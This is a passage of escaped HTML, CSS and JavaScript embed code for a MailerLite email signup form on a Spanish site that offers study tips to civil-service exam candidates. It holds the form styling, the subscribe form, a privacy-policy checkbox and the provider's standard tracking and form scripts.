.ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n        border-radius: 4px!important;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::after {\n        background-image: url(\"data:image\/svg+xml,%3csvg xmlns='http:\/\/www.w3.org\/2000\/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'\/%3e%3c\/svg%3e\");\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input:checked~.custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox input[type=checkbox]:checked~.label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=checkbox]:checked~.label-description::before  {\n          border-color: #000000!important;\n          background-color: #000000!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label::after {\n           top: 2px;\n           box-sizing: border-box;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n           top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n        top: 0px!important;\n           box-sizing: border-box!important;\n      }\n\n       #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after {\n            top: 0px!important;\n            box-sizing: border-box!important;\n            position: absolute;\n            left: -1.5rem;\n            display: block;\n            width: 1rem;\n            height: 1rem;\n            content: \"\";\n       }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before {\n        top: 0px!important;\n        box-sizing: border-box!important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-control-label::after {\n          position: absolute;\n          top: 2px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::before, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::before {\n          position: absolute;\n          top: 4px;\n          left: -1.5rem;\n          display: block;\n          width: 16px;\n          height: 16px;\n          pointer-events: none;\n          content: \"\";\n          background-color: #ffffff;\n          border: #adb5bd solid 1px;\n          border-radius: 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          position: absolute;\n          top: 0px!important;\n          left: -1.5rem;\n          display: block;\n          width: 1rem;\n          height: 1rem;\n          content: \"\";\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-radio .custom-control-label::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .custom-checkbox .custom-control-label::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-interestGroupsRow .ml-form-interestGroupsRowCheckbox .label-description::after, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description::after {\n          background: no-repeat 50%\/50% 50%;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-control, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-control {\n        position: relative;\n        display: block;\n        min-height: 1.5rem;\n        padding-left: 1.5rem;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-input, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-input {\n          position: absolute;\n          z-index: -1;\n          opacity: 0;\n          box-sizing: border-box;\n          padding: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-radio .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-checkbox .custom-control-label, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-checkbox .custom-control-label {\n          color: #000000;\n          font-size: 12px!important;\n          font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n          line-height: 22px;\n          margin-bottom: 0;\n          position: relative;\n          vertical-align: top;\n          font-style: normal;\n          font-weight: 700;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-fieldRow .custom-select, #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow .custom-select {\n        background-color: #ffffff !important;\n        color: #333333 !important;\n        border-color: #cccccc;\n        border-radius: 4px !important;\n        border-style: solid !important;\n        border-width: 1px !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        line-height: 20px !important;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 28px 10px 12px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n        max-width: 100% !important;\n        height: auto;\n        display: inline-block;\n        vertical-align: middle;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/dropdown.svg') no-repeat right .75rem center\/8px 10px;\n        -webkit-appearance: none;\n        -moz-appearance: none;\n        appearance: none;\n      }\n\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow {\n        height: auto;\n        width: 100%;\n        float: left;\n      }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 70%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal { width: 30%; float: left; }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-button-horizontal.labelsOn { padding-top: 25px;  }\n      .ml-form-formContent.horozintalForm .ml-form-horizontalRow .horizontal-fields { box-sizing: border-box; float: left; padding-right: 10px;  }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow input {\n        background-color: #ffffff;\n        color: #333333;\n        border-color: #cccccc;\n        border-radius: 4px;\n        border-style: solid;\n        border-width: 1px;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px;\n        line-height: 20px;\n        margin-bottom: 0;\n        margin-top: 0;\n        padding: 10px 10px;\n        width: 100%;\n        box-sizing: border-box;\n        overflow-y: initial;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button {\n        background-color: #0fb0f5 !important;\n        border-color: #0fb0f5;\n        border-style: solid;\n        border-width: 1px;\n        border-radius: 4px;\n        box-shadow: none;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 14px !important;\n        font-weight: 700;\n        line-height: 20px;\n        margin: 0 !important;\n        padding: 10px !important;\n        width: 100%;\n        height: auto;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-horizontalRow button:hover {\n        background-color: #333333 !important;\n        border-color: #333333 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow .label-description {\n        color: #000000;\n        display: block;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p {\n        color: #000000 !important;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 12px !important;\n        font-weight: normal !important;\n        line-height: 18px !important;\n        padding: 0 !important;\n        margin: 0 5px 0 0 !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow label p:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit {\n        margin: 0 0 20px 0;\n        float: left;\n        width: 100%;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button {\n        background-color: #0fb0f5 !important;\n        border: none !important;\n        border-radius: 4px !important;\n        box-shadow: none !important;\n        color: #ffffff !important;\n        cursor: pointer;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif !important;\n        font-size: 14px !important;\n        font-weight: 700 !important;\n        line-height: 21px !important;\n        height: auto;\n        padding: 10px !important;\n        width: 100% !important;\n        box-sizing: border-box !important;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button.loading {\n        display: none;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedSubmit button:hover {\n        background-color: #333333 !important;\n      }\n      .ml-subscribe-close {\n        width: 30px;\n        height: 30px;\n        background: url('https:\/\/assets.mlcdn.com\/ml\/images\/default\/modal_close.png') no-repeat;\n        background-size: 30px;\n        cursor: pointer;\n        margin-top: -10px;\n        margin-right: -10px;\n        position: absolute;\n        top: 0;\n        right: 0;\n      }\n      .ml-error input, .ml-error textarea, .ml-error select {\n        border-color: red!important;\n      }\n\n      .ml-error .custom-checkbox-radio-list {\n        border: 1px solid red !important;\n        border-radius: 4px;\n        padding: 10px;\n      }\n\n      .ml-error .label-description,\n      .ml-error .label-description p,\n      .ml-error .label-description p a,\n      .ml-error label:first-child {\n        color: #ff0000 !important;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p,\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-checkboxRow.ml-error .label-description p:first-letter {\n        color: #ff0000 !important;\n      }\n            @media only screen and (max-width: 400px){\n\n        .ml-form-embedWrapper.embedDefault, .ml-form-embedWrapper.embedPopup { width: 100%!important; }\n        .ml-form-formContent.horozintalForm { float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow { height: auto!important; width: 100%!important; float: left!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-form-horizontalRow .ml-input-horizontal \u003E div { padding-right: 0px!important; padding-bottom: 10px; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal { width: 100%!important; }\n        .ml-form-formContent.horozintalForm .ml-button-horizontal.labelsOn { padding-top: 0px!important; }\n\n      }\n    \u003C\/style\u003E\n\n    \n  \n    \n    \u003Cstyle type=\"text\/css\"\u003E\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions { text-align: left; float: left; width: 100%; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent {\n        margin: 0 0 15px 0;\n        text-align: left;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.horizontal {\n        margin: 0 0 15px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent h4 {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-weight: 700;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n        word-break: break-word;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 22px;\n        margin: 0 0 10px 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p a {\n        color: #000000;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent.privacy-policy p:last-child {\n        margin: 0;\n      }\n\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p a {\n        color: #000000;\n        text-decoration: underline;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p:last-child { margin: 0 0 15px 0; }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptions {\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox {\n        margin: 0 0 10px 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox:last-child {\n        margin: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox label {\n        font-weight: normal;\n        margin: 0;\n        padding: 0;\n        position: relative;\n        display: block;\n        min-height: 24px;\n        padding-left: 24px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .label-description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        line-height: 18px;\n        text-align: left;\n        margin-bottom: 0;\n        position: relative;\n        vertical-align: top;\n        font-style: normal;\n        font-weight: 700;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox .description {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 12px;\n        font-style: italic;\n        font-weight: 400;\n        line-height: 18px;\n        margin: 5px 0 0 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsOptionsCheckbox input[type=\"checkbox\"] {\n        box-sizing: border-box;\n        padding: 0;\n        position: absolute;\n        z-index: -1;\n        opacity: 0;\n        margin-top: 5px;\n        margin-left: -1.5rem;\n        overflow: visible;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR {\n        padding-bottom: 20px;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n        color: #000000;\n        font-family: 'Open Sans', Arial, Helvetica, sans-serif;\n        font-size: 10px;\n        line-height: 14px;\n        margin: 0;\n        padding: 0;\n      }\n      #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p a {\n        color: #000000;\n        text-decoration: underline;\n\n      }\n      @media (max-width: 768px) {\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedPermissionsContent p {\n          font-size: 12px !important;\n          line-height: 18px !important;\n        }\n        #mlb2-25909724.ml-form-embedContainer .ml-form-embedWrapper .ml-form-embedBody .ml-form-embedPermissions .ml-form-embedMailerLite-GDPR p {\n          font-size: 10px !important;\n          line-height: 14px !important;\n        }\n      }\n    \u003C\/style\u003E\n\n    \n    \n\n    \n    \n\n    \n\n      \n        \n        \n      \n\n      \n        \n        \n      \n\n      \n\n            \n            \n            \n            \n            \n            \n      \n\n      \n\n      \n        \n        \n         \n        \n        \n      \n\n        \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n        \n        \n        \n       \n\n\n      \n        \n        \n        \n        \n  \n\n\n\n  \n        \n        \n        \n      \n\n\n      \n    \n    \n    \n    \n    \n    \n    \n  \n\n  \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n      \n\n       \n\n        \n        \n        \n        \n       \n\n       \n        \n        \n        \n        \n      \n\n      \n        \n        \n        \n        \n        \n        \n        \n       \n\n    \n\n    \n\n\n      \n\n\n      \n\n      \n      \n\n      \n\n      \n\n\n\n\n\n    \n\n      \n    \u003Cdiv class=\"ml-form-embedContainer ml-subscribe-form ml-subscribe-form-25909724\" id=\"mlb2-25909724\"\u003E\n      \u003Cdiv class=\"ml-form-align-center\"\u003E\n        \u003Cdiv class=\"ml-form-embedWrapper embedForm\"\u003E\n\n          \n          \n\n          \u003Cdiv class=\"ml-form-embedBody ml-form-embedBodyDefault row-form\"\u003E\n\n            \u003Cdiv class=\"ml-form-embedContent\"\u003E\n              \n                \u003Ch4\u003EEl rincón sublime (gratis)\u003C\/h4\u003E\n                \u003Cp\u003EConsejos privados para opositores que no se conforman con hacer lo que hace todo el mundo.\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n            \u003Cform action=\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/subscribe\" class=\"ml-block-form\" data-code=\"\" method=\"post\" target=\"_blank\"\u003E\n              \u003Cdiv class=\"ml-form-formContent\"\u003E\n                \n\n                  \n                  \u003Cdiv class=\"ml-form-fieldRow ml-last-item\"\u003E\n                    \u003Cdiv class=\"ml-field-group ml-field-email ml-validate-email ml-validate-required\"\u003E\n\n                      \n\n\n                      \u003C!--input--\u003E\n                      \u003Cinput aria-label=\"email\" aria-required=\"true\" autocomplete=\"email\" class=\"form-control\" data-inputmask=\"\" name=\"fields[email]\" type=\"email\" \/\u003E\n                      \u003C!--\/input--\u003E\n\n                      \u003C!--textarea--\u003E\n                      \n                      \u003C!--\/textarea--\u003E\n\n                      \u003C!--select--\u003E\n                      \n                      \u003C!--\/select--\u003E\n\n                      \u003C!--checkboxes--\u003E\n            \n            \u003C!--\/checkboxes--\u003E\n\n                      \u003C!--radio--\u003E\n                      \n                      \u003C!--\/radio--\u003E\n\n                      \u003C!--countries--\u003E\n                      \n                      \u003C!--\/countries--\u003E\n\n\n\n\n\n                    \u003C\/div\u003E\n                  \u003C\/div\u003E\n                \n              \u003C\/div\u003E\n\n              \n\n              \u003C!--Privacy policy--\u003E\n              \u003Cdiv class=\"ml-form-embedPermissions\"\u003E\n                \u003Cdiv class=\"ml-form-embedPermissionsContent default privacy-policy\"\u003E\n\n                  \n\n                  \u003Cp\u003EPuedes darte de baja cuando quieras. Cero spam, solo ideas útiles.\u0026nbsp;\u003C\/p\u003E\n\n                  \n                \u003C\/div\u003E\n              \u003C\/div\u003E\n              \u003C!--\/Privacy policy--\u003E\n\n              \n\n              \n\n              \u003Cdiv class=\"ml-form-checkboxRow ml-validate-required\"\u003E\n                \n                  \u003Clabel class=\"checkbox\"\u003E\n                    \u003Cinput type=\"checkbox\" \/\u003E\n                    \u003Cdiv class=\"label-description\"\u003E\n                      \u003Cp\u003EHe leído y acepto la  \u003Ca href=\"https:\/\/www.econosublime.com\/2025\/01\/politica-de-privacidad.html\" target=\"_blank\"\u003Epolítica de privacidad\u003C\/a\u003E.\u003C\/p\u003E\n                    \u003C\/div\u003E\n                  \u003C\/label\u003E\n                \n              \u003C\/div\u003E\n\n\n\n\n\n\n              \n              \u003Cinput name=\"ml-submit\" type=\"hidden\" value=\"1\" \/\u003E\n\n              \u003Cdiv class=\"ml-form-embedSubmit\"\u003E\n                \n                  \u003Cbutton class=\"primary\" type=\"submit\"\u003EEnvíamelos, quiero estar dentro\u003C\/button\u003E\n                \n                \u003Cbutton class=\"loading\" disabled=\"disabled\" style=\"display: none;\" type=\"button\"\u003E\n                  \u003Cdiv class=\"ml-form-embedSubmitLoad\"\u003E\u003C\/div\u003E\n                  \u003Cspan class=\"sr-only\"\u003ELoading...\u003C\/span\u003E\n                \u003C\/button\u003E\n              \u003C\/div\u003E\n\n              \n              \u003Cinput name=\"anticsrf\" type=\"hidden\" value=\"true\" \/\u003E\n            \u003C\/form\u003E\n          \u003C\/div\u003E\n\n          \u003Cdiv class=\"ml-form-successBody row-success\" style=\"display: none;\"\u003E\n\n            \u003Cdiv class=\"ml-form-successContent\"\u003E\n              \n                \u003Ch4\u003EYa estás dentro del Rincón Sublime.\u003C\/h4\u003E\n                \u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cp\u003ERevisa tu correo.\u003Cbr \/\u003EEn unos minutos recibirás el primer mensaje con lo que no se puede decir públicamente.\u003C\/p\u003E\n\u003Cp\u003ESi no lo ves, mira en promociones o spam. A veces lo que vale la pena no llega directo.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n              \n            \u003C\/div\u003E\n\n          \u003C\/div\u003E\n        \u003C\/div\u003E\n      \u003C\/div\u003E\n    \u003C\/div\u003E\n\n  \n\n  \n  \n  \u003Cscript\u003E\n    function ml_webform_success_25909724() {\n      var $ = ml_jQuery || jQuery;\n      $('.ml-subscribe-form-25909724 .row-success').show();\n      $('.ml-subscribe-form-25909724 .row-form').hide();\n    }\n      \u003C\/script\u003E\n  \n  \n      \u003Cscript src=\"https:\/\/groot.mailerlite.com\/js\/w\/webforms.min.js?v176e10baa5e7ed80d35ae235be3d5024\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n        \u003Cscript\u003E\n            fetch(\"https:\/\/assets.mailerlite.com\/jsonp\/1517942\/forms\/154270772403111863\/takel\")\n        \u003C\/script\u003E\n\n\u003Cscript\u003E\n  document.addEventListener(\"DOMContentLoaded\", function() {\n    var emailField = document.querySelector('#mlb2-25909724 input[type=\"email\"]');\n    if (emailField \u0026\u0026 !emailField.value) {\n      emailField.placeholder = \"Tu mejor email\";\n    }\n  });\n\u003C\/script\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"border: 